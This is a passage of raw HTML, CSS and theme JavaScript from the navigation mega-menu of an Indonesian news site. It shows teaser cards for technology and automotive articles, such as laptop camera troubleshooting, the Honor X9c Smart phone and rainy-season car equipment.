        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_69706697df8af" data-td_block_id="td_uid_41_69706697df8af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_69706697df8af" data-td_block_id="td_uid_41_69706697df8af"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_44_69706697e4b17_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_44_69706697e4b17" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_44_69706697e4b17_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_44_69706697e4b17_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_44_69706697e4b17_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_69706697e4b17_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_69706697e4b17_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_69706697e4b17_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_69706697e4b17_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_44_69706697e4b17_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_44_69706697e4b17_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_44_69706697e4b17_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_44_69706697e4b17_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_69706697e4b17_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_69706697e4b17_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_44_69706697e4b17_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_69706697e4b17_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_44_69706697e4b17_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_44_69706697e4b17_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_44_69706697e4b17_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_44_69706697e4b17_rand .td-module-meta-info,
				.ie11 .td_uid_44_69706697e4b17_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_44_69706697e4b17_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_44_69706697e4b17_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_44_69706697e4b17_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_44_69706697e4b17_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_44_69706697e4b17_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_44_69706697e4b17_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_44_69706697e4b17_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_44_69706697e4b17_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_44_69706697e4b17_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_69706697e4b17_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_44_69706697e4b17_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_44_69706697e4b17_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_44_69706697e4b17_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_44_69706697e4b17_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_44_69706697e4b17_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_44_69706697e4b17_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_44_69706697e4b17_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_44_69706697e4b17_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_44_69706697e4b17_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_44_69706697e4b17_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_44_69706697e4b17_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_44_69706697e4b17_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_44_69706697e4b17_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_44_69706697e4b17_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_44_69706697e4b17_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_44_69706697e4b17_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_44_69706697e4b17_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_44_69706697e4b17_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_44_69706697e4b17_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_69706697e4b17_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_44_69706697e4b17_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_69706697e4b17_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_44_69706697e4b17_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_69706697e4b17_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_44_69706697e4b17_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_69706697e4b17_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_44_69706697e4b17_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_69706697e4b17_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_44_69706697e4b17_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_69706697e4b17_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_69706697e4b17_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_69706697e4b17_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_69706697e4b17_rand .td-editor-date,
				.td_uid_44_69706697e4b17_rand .td-editor-date .td-post-author-name,
				.td_uid_44_69706697e4b17_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_69706697e4b17_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_44_69706697e4b17_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_69706697e4b17_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_69706697e4b17_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_69706697e4b17_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_69706697e4b17_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_69706697e4b17_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_44_69706697e4b17_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_44_69706697e4b17_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_69706697e4b17_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_69706697e4b17_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_44_69706697e4b17_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_69706697e4b17_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_44_69706697e4b17_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_69706697e4b17_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_69706697e4b17_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_69706697e4b17_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_69706697e4b17_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_69706697e4b17_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_44_69706697e4b17_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_44_69706697e4b17_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_69706697e4b17_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_69706697e4b17_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_44_69706697e4b17_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_69706697e4b17_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_44_69706697e4b17_rand .td-post-date,
				.td_uid_44_69706697e4b17_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_44_69706697e4b17_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_69706697e4b17_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_69706697e4b17_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_69706697e4b17_rand .td-editor-date,
				.td_uid_44_69706697e4b17_rand .td-editor-date .td-post-author-name,
				.td_uid_44_69706697e4b17_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_44_69706697e4b17_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_69706697e4b17_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_69706697e4b17_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_69706697e4b17_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_69706697e4b17_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_69706697e4b17_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_44_69706697e4b17 = new tdBlock();
block_td_uid_44_69706697e4b17.id = "td_uid_44_69706697e4b17";
block_td_uid_44_69706697e4b17.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_44_69706697e4b17_rand","tdc_css_class_style":"td_uid_44_69706697e4b17_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_44_69706697e4b17_rand"}';
block_td_uid_44_69706697e4b17.td_column_number = "3";
block_td_uid_44_69706697e4b17.block_type = "tdb_header_mega_menu";
block_td_uid_44_69706697e4b17.post_count = "5";
block_td_uid_44_69706697e4b17.found_posts = "273";
block_td_uid_44_69706697e4b17.header_color = "";
block_td_uid_44_69706697e4b17.ajax_pagination_infinite_stop = "";
block_td_uid_44_69706697e4b17.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_44_69706697e4b17);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_44_69706697e4b17 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
